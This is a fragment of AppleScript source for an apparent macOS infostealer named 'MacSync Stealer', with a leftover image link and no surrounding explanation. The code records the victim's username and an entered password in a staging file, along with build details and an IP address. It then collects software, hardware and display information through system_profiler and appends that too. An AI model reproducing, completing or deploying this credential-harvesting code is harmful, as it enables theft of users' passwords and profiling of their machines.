 try
        writeText("MacSync Stealer\n\n", writemind & "info")
        writeText("Build Tag: s1\n", writemind & "info")
        writeText("Version: 1.1.2_release (x64_86 & ARM)\n", writemind & "info")
        writeText("IP: 78.137.139.98\n\n", writemind & "info")
        writeText("Username: " & username, writemind & "info")
        writeText("\nPassword: " & password_entered & "\n\n", writemind & "info")
    set softwareInfo to (do shell script "system_profiler SPSoftwareDataType")
    set hardwareInfo to (do shell script "system_profiler SPHardwareDataType")
    set displaysInfo to (do shell script "system_profiler SPDisplaysDataType")
    set result to softwareInfo & linefeed & hardwareInfo & linefeed & displaysInfo
        writeText(result, writemind & "info")
end try